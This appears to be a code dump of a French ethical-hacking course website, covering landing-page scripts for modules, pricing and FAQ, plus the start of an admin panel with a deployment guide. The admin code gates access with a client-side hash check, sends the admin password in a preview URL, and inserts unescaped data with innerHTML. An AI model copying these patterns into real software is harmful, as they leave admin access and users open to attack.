      card.innerHTML = `
        ${locked ? '<span class="lock-badge">🔒</span>' : '<span class="lock-badge">🔓</span>'}
        <div class="card-icon">${m.icon}</div>
        <div class="card-tag">${m.tag}</div>
        <div class="card-title">${m.title}</div>
        <div class="card-desc">${m.description}</div>
        <div class="card-meta">
          <span>⏱ ${m.duration}</span>
          <span>·</span>
          <span>${m.level}</span>
          <span>·</span>
          <span>${m.lessons.length} leçons</span>
        </div>
      `;
      card.style.setProperty('--accent', colorKey);
      card.querySelector('::before');
      card.style.cursor = 'pointer';
      card.addEventListener('mouseenter', ()=>{ card.style.borderColor = colorKey+'44'; });
      card.addEventListener('mouseleave', ()=>{ card.style.borderColor = ''; });
      card.querySelector('.card-title').style.color = locked ? '' : colorKey;
      if(!locked) card.onclick = ()=>{ window.location.href='platform.html?module='+m.id; };
      else card.onclick = ()=>{ document.getElementById('pricing').scrollIntoView({behavior:'smooth'}); };
      grid.appendChild(card);
    });
  }).catch(()=>{
    document.getElementById('modulesGrid').innerHTML = '<p style="color:var(--text-dim)">Modules en cours de chargement...</p>';
  });

// ── LOAD PRICING ──
const plans = GHOST_CONFIG.stripe.plans;
const grid = document.getElementById('pricingGrid');
plans.forEach(p=>{
  const card = document.createElement('div');
  card.className = 'pricing-card' + (p.highlight ? ' featured' : '');
  card.innerHTML = `
    ${p.badge ? `<div class="pricing-badge">${p.badge}</div>` : ''}
    <div class="pricing-name">${p.name}</div>
    <div class="pricing-price">
      <span class="pricing-currency">€</span>
      <span class="pricing-amount">${p.price}</span>
    </div>
    <div class="pricing-period" style="margin-bottom:4px;color:var(--text-dim);font-family:'Share Tech Mono',monospace;font-size:11px;">/ ${p.period}</div>
    <ul class="pricing-features">${p.features.map(f=>`<li>${f}</li>`).join('')}</ul>
    <button class="btn ${p.highlight ? 'btn-primary' : 'btn-ghost'} w-full" style="justify-content:center;" onclick="openPayModal('${p.id}')">
      CHOISIR ${p.name} →
    </button>
  `;
  grid.appendChild(card);
});

// ── DONATION ──
// Affichée uniquement si activée ET si un lien est renseigné dans config.js.
(function(){
  const d = GHOST_CONFIG.donation;
  if(!d || !d.enabled || !d.url) return;
  const box = document.getElementById('donationCta');
  box.style.display = 'block';
  box.innerHTML =
    `<p style="color:var(--text-mid);margin-bottom:14px;font-size:14px;">Le contenu est accessible librement. Si le projet t'aide, tu peux le soutenir 🙏</p>`+
    `<a href="${d.url}" target="_blank" rel="noopener" class="btn btn-purple btn-lg" style="justify-content:center;">${d.label||'Soutenir le projet'}</a>`;
})();

// ── FAQ ──
const faqs = [
  { q:"Faut-il des connaissances préalables ?", a:"Non. Le module d'introduction est offert et accessible à tous. Les modules avancés s'appuient sur les précédents. Tu peux commencer sans aucune expérience en informatique." },
  { q:"Est-ce légal d'apprendre le hacking ?", a:"Absolument. La cybersécurité offensive (ou ethical hacking) est une profession reconnue. Toutes les techniques enseignées ici sont appliquées dans un cadre légal — sur des environnements de test, des CTF et avec autorisation explicite. Les entreprises paient des pentesters pour tester leurs systèmes." },
  { q:"Sur quelles plateformes puis-je m'entraîner ?", a:"HackTheBox, TryHackMe, PicoCTF, VulnHub, DVWA en local. On te guide vers les meilleures ressources gratuites pour pratiquer ce que tu apprends." },
  { q:"Comment fonctionne l'accès après paiement ?", a:"L'accès est immédiat après paiement. Tu reçois un email de confirmation avec tes identifiants. Tous les modules de ton plan sont débloqués instantanément." },
  { q:"Puis-je annuler mon abonnement ?", a:"Oui, à tout moment depuis ton espace ou par email. Aucune rétention, aucun frais. L'accès reste actif jusqu'à la fin de la période payée." },
  { q:"Est-ce compatible mobile ?", a:"Totalement. La plateforme est conçue mobile-first et optimisée pour iPhone et Android. Terminal interactif, quiz, vidéos — tout fonctionne depuis ton téléphone." },
];
const faqList = document.getElementById('faqList');
faqs.forEach((f,i)=>{
  const item = document.createElement('div');
  item.className = 'faq-item';
  item.innerHTML = `
    <button class="faq-q" onclick="this.parentElement.classList.toggle('open')">
      ${f.q} <span class="faq-icon">+</span>
    </button>
    <div class="faq-a">${f.a}</div>
  `;
  faqList.appendChild(item);
});
</script>
</body>
</html>
</file>

<file: admin/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
<meta name="apple-mobile-web-app-capable" content="yes">
<title>GHOST//ACADEMY — Admin</title>
<link rel="stylesheet" href="../css/ghost.css">
<style>
:root{--safe-top:env(safe-area-inset-top,44px);--safe-bot:env(safe-area-inset-bottom,34px);}
html,body{height:100%;overflow:hidden;}
.app{position:fixed;inset:0;display:flex;flex-direction:column;}
/* LOGIN */
#loginScreen{position:fixed;inset:0;background:var(--void);display:flex;align-items:center;justify-content:center;z-index:200;padding:24px;}
.login-box{background:var(--panel);border:1px solid var(--border);border-radius:16px;padding:32px;width:100%;max-width:360px;}
.login-logo{font-family:'Orbitron',monospace;font-weight:900;font-size:16px;letter-spacing:3px;color:var(--cyan);text-align:center;margin-bottom:4px;}
.login-logo span{color:var(--red);}
.login-sub{font-family:'Share Tech Mono',monospace;font-size:9px;letter-spacing:2px;color:var(--text-dim);text-align:center;margin-bottom:28px;}
/* TOPBAR */
.topbar{padding-top:var(--safe-top);background:rgba(7,13,20,0.97);border-bottom:1px solid var(--border);backdrop-filter:blur(20px);flex-shrink:0;z-index:100;}
.topbar-inner{display:flex;align-items:center;justify-content:space-between;padding:10px 16px 12px;}
.top-logo{font-family:'Orbitron',monospace;font-weight:900;font-size:14px;letter-spacing:2px;color:var(--cyan);}
.top-logo span{color:var(--red);}
.top-badge{font-family:'Share Tech Mono',monospace;font-size:9px;padding:3px 8px;border-radius:4px;background:var(--red-dim);border:1px solid var(--red);color:var(--red);}
/* SCROLL */
.scroll-area{flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch;padding:0 0 40px;}
/* BOTTOM NAV */
.bot-nav{position:fixed;bottom:0;left:0;right:0;padding-bottom:var(--safe-bot);background:rgba(7,13,20,0.97);border-top:1px solid var(--border);backdrop-filter:blur(20px);display:flex;padding-top:8px;z-index:100;overflow-x:auto;scrollbar-width:none;}
.bot-nav::-webkit-scrollbar{display:none;}
.nb{flex-shrink:0;display:flex;flex-direction:column;align-items:center;gap:3px;padding:6px 16px 4px;background:none;border:none;cursor:pointer;min-width:70px;}
.nb-icon{font-size:20px;}
.nb-lbl{font-family:'Share Tech Mono',monospace;font-size:8px;color:var(--text-dim);white-space:nowrap;}
.nb.active .nb-lbl{color:var(--cyan);}
.nb.active .nb-icon{filter:drop-shadow(0 0 6px var(--cyan));}
/* PAGES */
.page{display:none;padding-bottom:100px;}
.page.active{display:block;}
/* SECTION HEADER */
.sec-hdr{padding:16px;border-bottom:1px solid var(--border);background:linear-gradient(180deg,rgba(0,229,255,.04) 0%,transparent 100%);}
.sec-tag{font-family:'Share Tech Mono',monospace;font-size:9px;letter-spacing:2px;color:var(--cyan);margin-bottom:4px;}
.sec-title{font-family:'Orbitron',monospace;font-weight:700;font-size:17px;color:var(--text-bright);}
/* CARDS */
.card{margin:12px 16px 0;background:var(--panel);border:1px solid var(--border);border-radius:10px;overflow:hidden;}
.card-head{padding:11px 14px;border-bottom:1px solid var(--border);font-family:'Share Tech Mono',monospace;font-size:10px;color:var(--cyan);background:rgba(0,229,255,.04);display:flex;align-items:center;justify-content:space-between;}
.card-body{padding:14px;}
/* MODULE ITEMS */
.mod-item{padding:14px;border-bottom:1px solid var(--border);display:flex;align-items:flex-start;gap:12px;}
.mod-item:last-child{border-bottom:none;}
.mod-item-icon{font-size:22px;flex-shrink:0;}
.mod-item-info{flex:1;min-width:0;}
.mod-item-tag{font-family:'Share Tech Mono',monospace;font-size:9px;color:var(--text-dim);margin-bottom:2px;}
.mod-item-title{font-family:'Orbitron',monospace;font-size:13px;color:var(--text-bright);margin-bottom:4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.mod-item-meta{font-size:11px;color:var(--text-dim);}
.mod-item-actions{display:flex;flex-direction:column;gap:6px;flex-shrink:0;}
.btn-xs{padding:6px 10px;font-size:9px;border-radius:6px;cursor:pointer;border:none;font-family:'Share Tech Mono',monospace;letter-spacing:.5px;}
.btn-edit{background:var(--cyan-dim);border:1px solid rgba(0,229,255,.3);color:var(--cyan);}
.btn-del{background:var(--red-dim);border:1px solid rgba(255,45,85,.3);color:var(--red);}
.btn-vis{background:var(--green-dim);border:1px solid rgba(0,255,136,.3);color:var(--green);}
/* FORM */
.form-group{margin-bottom:16px;}
.form-label{display:block;margin-bottom:6px;font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1.5px;color:var(--text-dim);}
.form-input,.form-select,.form-textarea{width:100%;background:var(--deep);border:1px solid var(--border);border-radius:8px;padding:12px 14px;font-family:'Inter',sans-serif;font-size:14px;color:var(--text-bright);outline:none;transition:border-color .2s;-webkit-appearance:none;}
.form-input:focus,.form-select:focus,.form-textarea:focus{border-color:var(--cyan);box-shadow:0 0 0 2px rgba(0,229,255,.1);}
.form-textarea{resize:vertical;min-height:80px;font-size:13px;}
.form-select option{background:var(--deep);}
.form-row{display:grid;grid-template-columns:1fr 1fr;gap:12px;}
/* QUIZ BUILDER */
.quiz-item{background:var(--deep);border:1px solid var(--border);border-radius:8px;padding:12px;margin-bottom:10px;position:relative;}
.quiz-item-num{font-family:'Share Tech Mono',monospace;font-size:9px;color:var(--text-dim);margin-bottom:8px;letter-spacing:1px;}
.quiz-del{position:absolute;top:10px;right:10px;background:var(--red-dim);border:1px solid rgba(255,45,85,.3);color:var(--red);width:24px;height:24px;border-radius:4px;cursor:pointer;font-size:12px;display:flex;align-items:center;justify-content:center;}
/* STATS */
.stats-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;padding:12px 16px;}
.stat-box{background:var(--panel);border:1px solid var(--border);border-radius:10px;padding:14px;text-align:center;}
.stat-n{font-family:'Orbitron',monospace;font-size:22px;font-weight:700;margin-bottom:4px;}
.stat-l{font-family:'Share Tech Mono',monospace;font-size:8px;color:var(--text-dim);letter-spacing:1px;}
/* GUIDE */
.guide-step{margin:12px 16px 0;background:var(--panel);border:1px solid var(--border);border-radius:10px;padding:16px;}
.step-num{font-family:'Orbitron',monospace;font-size:11px;color:var(--cyan);margin-bottom:6px;letter-spacing:2px;}
.step-title{font-family:'Orbitron',monospace;font-size:14px;color:var(--text-bright);margin-bottom:8px;}
.step-desc{font-size:13px;color:var(--text-mid);line-height:1.6;}
.step-code{background:#000;border:1px solid var(--border);border-left:3px solid var(--cyan);border-radius:0 6px 6px 0;padding:10px 12px;margin-top:10px;font-family:'Share Tech Mono',monospace;font-size:11px;color:var(--green);line-height:1.6;overflow-x:auto;}
/* EXPORT */
.export-box{margin:12px 16px 0;background:var(--panel);border:1px solid var(--border);border-radius:10px;padding:16px;}
.export-title{font-family:'Orbitron',monospace;font-size:13px;color:var(--text-bright);margin-bottom:12px;}
.export-json{background:#000;border:1px solid var(--border);border-radius:6px;padding:12px;font-family:'Share Tech Mono',monospace;font-size:10px;color:var(--green);line-height:1.6;max-height:200px;overflow-y:auto;white-space:pre;word-break:break-all;}
/* TOAST */
.toast{position:fixed;bottom:calc(90px + var(--safe-bot));left:50%;transform:translateX(-50%);background:var(--panel);border:1px solid var(--green);border-radius:8px;padding:10px 18px;font-family:'Share Tech Mono',monospace;font-size:11px;color:var(--green);z-index:999;opacity:0;transition:opacity .3s;white-space:nowrap;pointer-events:none;}
.toast.show{opacity:1;}
/* MODAL */
.modal-ov{display:none;position:fixed;inset:0;background:rgba(0,0,0,.85);z-index:500;align-items:flex-start;justify-content:center;padding:20px;overflow-y:auto;}
.modal-ov.open{display:flex;}
.modal{background:var(--panel);border:1px solid var(--border);border-radius:16px;width:100%;max-width:520px;overflow:hidden;}
.modal-hdr{padding:16px 20px;border-bottom:1px solid var(--border);display:flex;align-items:center;justify-content:space-between;}
.modal-title{font-family:'Orbitron',monospace;font-size:14px;color:var(--cyan);}
.modal-close{background:none;border:none;color:var(--text-dim);font-size:20px;cursor:pointer;}
.modal-body{padding:20px;max-height:70vh;overflow-y:auto;}
.modal-foot{padding:14px 20px;border-top:1px solid var(--border);display:flex;gap:10px;justify-content:flex-end;}
</style>
</head>
<body>

<!-- LOGIN -->
<div id="loginScreen">
  <div class="login-box">
    <div class="login-logo">GHOST<span>//</span>ACADEMY</div>
    <div class="login-sub">// ADMIN ACCESS REQUIRED</div>
    <div class="form-group">
      <label class="form-label">MOT DE PASSE ADMIN</label>
      <input type="password" class="form-input" id="loginPwd" placeholder="••••••••" onkeydown="if(event.key==='Enter')doLogin()">
    </div>
    <div id="loginErr" style="color:var(--red);font-family:'Share Tech Mono',monospace;font-size:11px;margin-bottom:12px;min-height:16px;"></div>
    <button onclick="doLogin()" class="btn btn-primary w-full" style="justify-content:center;">ACCÉDER →</button>
    <div style="text-align:center;margin-top:16px;font-family:'Share Tech Mono',monospace;font-size:9px;color:var(--text-dim);">Mot de passe défini dans js/config.js</div>
  </div>
</div>

<!-- APP -->
<div class="app" id="mainApp" style="display:none;">
  <!-- TOPBAR -->
  <div class="topbar">
    <div class="topbar-inner">
      <div class="top-logo">GHOST<span>//</span>ADMIN</div>
      <div style="display:flex;gap:8px;align-items:center;">
        <span class="top-badge">ADMIN</span>
        <button onclick="logout()" style="background:none;border:none;color:var(--text-dim);font-family:'Share Tech Mono',monospace;font-size:10px;cursor:pointer;">DÉCO →</button>
      </div>
    </div>
  </div>

  <!-- SCROLL -->
  <div class="scroll-area" id="scrollArea">

    <!-- DASHBOARD -->
    <div class="page active" id="page-dash">
      <div class="sec-hdr"><div class="sec-tag">// TABLEAU DE BORD</div><div class="sec-title">VUE D'ENSEMBLE</div></div>
      <div class="stats-grid">
        <div class="stat-box"><div class="stat-n" id="s-modules" style="color:var(--cyan)">7</div><div class="stat-l">MODULES</div></div>
        <div class="stat-box"><div class="stat-n" id="s-lessons" style="color:var(--green)">35</div><div class="stat-l">LEÇONS</div></div>
        <div class="stat-box"><div class="stat-n" id="s-quiz" style="color:var(--purple)">20</div><div class="stat-l">QUIZ</div></div>
        <div class="stat-box"><div class="stat-n" id="s-free" style="color:var(--orange)">1</div><div class="stat-l">GRATUIT</div></div>
      </div>
      <div class="card">
        <div class="card-head">⚡ ACTIONS RAPIDES</div>
        <div class="card-body" style="display:flex;flex-direction:column;gap:10px;">
          <button class="btn btn-primary w-full" style="justify-content:center;" onclick="document.querySelector('.nb[onclick*=modules]').click()">+ NOUVEAU MODULE</button>
          <button class="btn btn-ghost w-full" style="justify-content:center;" onclick="document.querySelector('.nb[onclick*=guide]').click()">📖 GUIDE DÉPLOIEMENT</button>
          <a href="../index.html" target="_blank" class="btn btn-ghost w-full" style="justify-content:center;">🌐 VOIR LANDING PAGE</a>
          <button class="btn btn-purple w-full" style="justify-content:center;" onclick="previewPlatform()">👁 TESTER LA PLATEFORME (APERÇU)</button>
        </div>
      </div>
      <div class="card" style="margin-top:12px;">
        <div class="card-head">💳 STRIPE — ÉTAPES DE CONFIG</div>
        <div class="card-body" style="font-size:13px;line-height:1.8;color:var(--text-mid);">
          <div>1. Crée un compte sur <strong style="color:var(--cyan)">dashboard.stripe.com</strong></div>
          <div>2. Developers → API Keys → copie la <strong style="color:var(--cyan)">Publishable key</strong></div>
          <div>3. Products → crée tes abonnements → copie les <strong style="color:var(--cyan)">price_id</strong></div>
          <div>4. Colle dans <strong style="color:var(--green)">js/config.js</strong></div>
          <div style="margin-top:10px;padding:10px;background:var(--red-dim);border-radius:6px;border:1px solid rgba(255,45,85,.3);font-size:12px;color:var(--red);">⚠️ GitHub Pages = front-end seulement. Le paiement réel nécessite un backend (Netlify Functions, Vercel, Supabase).</div>
        </div>
      </div>
    </div>

    <!-- MODULES -->
    <div class="page" id="page-modules">
      <div class="sec-hdr" style="display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:10px;">
        <div><div class="sec-tag">// GESTION</div><div class="sec-title">MODULES</div></div>
        <button class="btn btn-primary btn-sm" onclick="openModModal()">+ NOUVEAU</button>
      </div>
      <div class="card">
        <div class="card-head">MODULES ACTIFS <span id="modCount" style="color:var(--text-dim)">7</span></div>
        <div id="modList"></div>
      </div>
    </div>

    <!-- EXPORT -->
    <div class="page" id="page-export">
      <div class="sec-hdr"><div class="sec-tag">// DONNÉES</div><div class="sec-title">EXPORT / IMPORT</div></div>
      <div class="export-box">
        <div class="export-title">📤 Exporter modules.json</div>
        <p style="font-size:13px;color:var(--text-mid);margin-bottom:12px;line-height:1.6;">Copie ce JSON → remplace le contenu de <code style="color:var(--cyan);font-family:'Share Tech Mono',monospace;font-size:11px;">data/modules.json</code> → push sur GitHub.</p>
        <div class="export-json" id="exportJson">Chargement...</div>
        <div style="display:flex;gap:10px;margin-top:12px;">
          <button class="btn btn-primary" onclick="copyExport()">📋 COPIER JSON</button>
          <button class="btn btn-ghost" onclick="downloadExport()">⬇️ TÉLÉCHARGER</button>
        </div>
      </div>
      <div class="export-box" style="margin-top:12px;">
        <div class="export-title">📥 Importer modules.json</div>
        <p style="font-size:13px;color:var(--text-mid);margin-bottom:12px;">Colle ton JSON ici pour l'importer dans l'éditeur.</p>
        <textarea class="form-textarea" id="importJson" placeholder='{"modules":[...]}' style="min-height:120px;font-family:Share Tech Mono,monospace;font-size:11px;"></textarea>
        <button class="btn btn-red" style="margin-top:10px;" onclick="doImport()">⬆️ IMPORTER ET REMPLACER</button>
      </div>
    </div>

    <!-- GUIDE -->
    <div class="page" id="page-guide">
      <div class="sec-hdr"><div class="sec-tag">// DOCUMENTATION</div><div class="sec-title">GUIDE DE DÉPLOIEMENT</div></div>

      <div class="guide-step">
        <div class="step-num">// ÉTAPE 01</div>
        <div class="step-title">Fork le repo GitHub</div>
        <div class="step-desc">Va sur GitHub, crée un nouveau repository <code style="color:var(--cyan);font-family:'Share Tech Mono',monospace;">ghost-academy</code>, et uploade tous les fichiers.</div>
        <div class="step-code">git init
git add .
git commit -m "feat: ghost academy initial"
git remote add origin https://github.com/TON_USER/ghost-academy.git
git push -u origin main</div>
      </div>

      <div class="guide-step">
        <div class="step-num">// ÉTAPE 02</div>
        <div class="step-title">Activer GitHub Pages</div>
        <div class="step-desc">Dans ton repo GitHub : <strong>Settings → Pages → Source → main branch → / (root)</strong>. Ton site sera live en 2 minutes sur :</div>
        <div class="step-code">https://TON_USERNAME.github.io/ghost-academy/</div>
      </div>

      <div class="guide-step">
        <div class="step-num">// ÉTAPE 03</div>
        <div class="step-title">Configurer Stripe</div>
        <div class="step-desc">Crée un compte stripe.com → copie ta clé publique → configure dans js/config.js</div>
        <div class="step-code">// js/config.js
stripe: {
  publicKey: 'pk_live_TA_CLE_ICI',
  plans: [{ priceId: 'price_ABC123', ... }]
}</div>
      </div>

      <div class="guide-step">
        <div class="step-num">// ÉTAPE 04</div>
        <div class="step-title">Ajouter un module</div>
        <div class="step-desc">Dans cet admin : <strong>Modules → + Nouveau</strong>. Remplis le formulaire. Puis <strong>Export → Copier JSON → remplace data/modules.json → push sur GitHub</strong>.</div>
        <div class="step-code">git add data/modules.json
git commit -m "feat: add module 08 - forensics"
git push</div>
      </div>

      <div class="guide-step">
        <div class="step-num">// ÉTAPE 05</div>
        <div class="step-title">Paiement réel (backend requis)</div>
        <div class="step-desc">GitHub Pages = statique. Pour encaisser vraiment, il te faut un backend. Options gratuites recommandées :</div>
        <div class="step-code">Option 1: Netlify Functions (gratuit)
→ netlify.com → déploie le même repo
→ crée functions/checkout.js

Option 2: Vercel Serverless (gratuit)
→ vercel.com → import GitHub repo
→ crée api/checkout.ts

Option 3: Supabase Edge Functions
→ supabase.com → Edge Functions
→ authentification + BDD incluses</div>
      </div>

      <div class="guide-step">
        <div class="step-num">// ÉTAPE 06</div>
        <div class="step-title">Domaine personnalisé</div>
        <div class="step-desc">Dans GitHub Pages Settings → Custom domain → tape ton domaine. Configure chez ton registrar :</div>
        <div class="step-code">CNAME ghostacademy.io → TON_USERNAME.github.io
# Ou via Netlify/Vercel (encore plus simple)</div>
      </div>
    </div>

  </div><!-- end scroll -->

  <!-- BOTTOM NAV -->
  <div class="bot-nav">
    <button class="nb active" onclick="goPage('dash',this)"><span class="nb-icon">📊</span><span class="nb-lbl">DASHBOARD</span></button>
    <button class="nb" onclick="goPage('modules',this)"><span class="nb-icon">📚</span><span class="nb-lbl">MODULES</span></button>
    <button class="nb" onclick="goPage('export',this);renderExport()"><span class="nb-icon">💾</span><span class="nb-lbl">EXPORT</span></button>
    <button class="nb" onclick="goPage('guide',this)"><span class="nb-icon">📖</span><span class="nb-lbl">GUIDE</span></button>
  </div>
</div>

<!-- MODULE MODAL -->
<div class="modal-ov" id="modModal">
  <div class="modal">
    <div class="modal-hdr">
      <div class="modal-title" id="modModalTitle">NOUVEAU MODULE</div>
      <button class="modal-close" onclick="closeModModal()">✕</button>
    </div>
    <div class="modal-body">
      <input type="hidden" id="editModId">
      <div class="form-row">
        <div class="form-group">
          <label class="form-label">TAG AFFICHÉ</label>
          <input type="text" class="form-input" id="fTag" placeholder="MODULE 08">
        </div>
        <div class="form-group">
          <label class="form-label">EMOJI ICÔNE</label>
          <input type="text" class="form-input" id="fIcon" placeholder="🛡️" maxlength="2">
        </div>
      </div>
      <div class="form-group">
        <label class="form-label">TITRE DU MODULE</label>
        <input type="text" class="form-input" id="fTitle" placeholder="Forensics & Investigation">
      </div>
      <div class="form-group">
        <label class="form-label">DESCRIPTION</label>
        <textarea class="form-textarea" id="fDesc" placeholder="Description du module..."></textarea>
      </div>
      <div class="form-row">
        <div class="form-group">
          <label class="form-label">DURÉE</label>
          <input type="text" class="form-input" id="fDuration" placeholder="2h30">
        </div>
        <div class="form-group">
          <label class="form-label">NIVEAU</label>
          <select class="form-select" id="fLevel">
            <option>Débutant</option><option>Intermédiaire</option><option>Avancé</option><option>Expert</option>
          </select>
        </div>
      </div>
      <div class="form-row">
        <div class="form-group">
          <label class="form-label">COULEUR ACCENT</label>
          <select class="form-select" id="fColor">
            <option value="#00e5ff">Cyan</option><option value="#ff2d55">Rouge</option>
            <option value="#ff9f0a">Orange</option><option value="#00ff88">Vert</option><option value="#bf5af2">Violet</option>
          </select>
        </div>
        <div class="form-group">
          <label class="form-label">ACCÈS</label>
          <select class="form-select" id="fLocked">
            <option value="true">🔒 Payant</option><option value="false">🔓 Gratuit</option>
          </select>
        </div>
      </div>
      <div class="form-group">
        <label class="form-label">URL VIDÉO (YouTube embed ou Vimeo)</label>
        <input type="text" class="form-input" id="fVideo" placeholder="https://youtube.com/embed/VIDEO_ID">
      </div>

      <!-- LEÇONS -->
      <div style="margin-bottom:16px;">
        <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:10px;">
          <div class="form-label" style="margin-bottom:0;">LEÇONS</div>
          <button class="btn-xs btn-edit" onclick="addLesson()">+ LEÇON</button>
        </div>
        <div id="lessonList"></div>
      </div>

      <!-- QUIZ -->
      <div>
        <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:10px;">
          <div class="form-label" style="margin-bottom:0;">QUIZ</div>
          <button class="btn-xs btn-edit" onclick="addQuiz()">+ QUESTION</button>
        </div>
        <div id="quizList"></div>
      </div>
    </div>
    <div class="modal-foot">
      <button class="btn btn-ghost" onclick="closeModModal()">ANNULER</button>
      <button class="btn btn-primary" onclick="saveModule()">💾 ENREGISTRER</button>
    </div>
  </div>
</div>

<!-- TOAST -->
<div class="toast" id="toast"></div>

<script src="../js/config.js"></script>
<script>
// ── AUTH ──
// Le mot de passe n'est jamais stocké en clair : on compare l'empreinte
// SHA-256 de ce qui est saisi avec GHOST_CONFIG.admin.passwordHash.
let _adminPwd=null; // gardé en mémoire (jamais persisté) pour le lien d'aperçu
async function sha256Hex(str){
  const buf=await crypto.subtle.digest('SHA-256',new TextEncoder().encode(str));
  return Array.from(new Uint8Array(buf)).map(b=>b.toString(16).padStart(2,'0')).join('');
}
async function doLogin(){
  const pwd=document.getElementById('loginPwd').value;
  const hash=await sha256Hex(pwd);
  if(hash===GHOST_CONFIG.admin.passwordHash){
    _adminPwd=pwd;
    document.getElementById('loginScreen').style.display='none';
    document.getElementById('mainApp').style.display='flex';
    initAdmin();
  } else {
    document.getElementById('loginErr').textContent='Mot de passe incorrect.';
    setTimeout(()=>document.getElementById('loginErr').textContent='',2000);
  }
}
document.getElementById('loginPwd').addEventListener('keydown',e=>{if(e.key==='Enter')doLogin();});
function logout(){
  document.getElementById('loginScreen').style.display='flex';
  document.getElementById('mainApp').style.display='none';
  document.getElementById('loginPwd').value='';
}

// ── APERÇU PLATEFORME ──
// Ouvre la plateforme en mode aperçu admin : tous les modules débloqués,
// sans paiement, pour tester le contenu. Le mot de passe transite une seule
// fois dans l'URL puis platform.html le retire immédiatement.
function previewPlatform(){
  if(!_adminPwd){ alert('Reconnecte-toi pour lancer l\'aperçu.'); return; }
  window.open('../platform.html?preview='+encodeURIComponent(_adminPwd),'_blank');
}

// ── MODULES DATA ──
let modules=[];
function loadModules(){
  return fetch('../data/modules.json')
    .then(r=>r.json())
    .then(d=>{modules=d.modules||[];})
    .catch(()=>{
      modules=JSON.parse(localStorage.getItem('ga_modules')||'[]');
    });
}
function saveModulesLocal(){
  localStorage.setItem('ga_modules',JSON.stringify(modules));
}

// ── INIT ──
async function initAdmin(){
  await loadModules();
  renderModList();
  updateStats();
}

// ── STATS ──
function updateStats(){
  document.getElementById('s-modules').textContent=modules.length;
  document.getElementById('modCount').textContent=modules.length;
  const totalLessons=modules.reduce((a,m)=>a+(m.lessons?.length||0),0);
  document.getElementById('s-lessons').textContent=totalLessons;
  const totalQuiz=modules.reduce((a,m)=>a+(m.quiz?.length||0),0);
  document.getElementById('s-quiz').textContent=totalQuiz;
  document.getElementById('s-free').textContent=modules.filter(m=>!m.locked).length;
}

// ── MODULE LIST ──
function renderModList(){
  const list=document.getElementById('modList');
  if(!modules.length){list.innerHTML='<div style="padding:20px;text-align:center;color:var(--text-dim);font-family:Share Tech Mono,monospace;font-size:11px;">Aucun module. Crée le premier !</div>';return;}
  list.innerHTML=modules.map((m,i)=>`
    <div class="mod-item">
      <div class="mod-item-icon">${m.icon||'📦'}</div>
      <div class="mod-item-info">
        <div class="mod-item-tag">${m.tag} · ${m.locked?'🔒 Payant':'🔓 Gratuit'}</div>
        <div class="mod-item-title" style="color:${m.color||'#00e5ff'}">${m.title}</div>
        <div class="mod-item-meta">${m.lessons?.length||0} leçons · ${m.duration} · ${m.level}</div>
      </div>
      <div class="mod-item-actions">
        <button class="btn-xs btn-edit" onclick="editModule(${i})">✏️ EDIT</button>
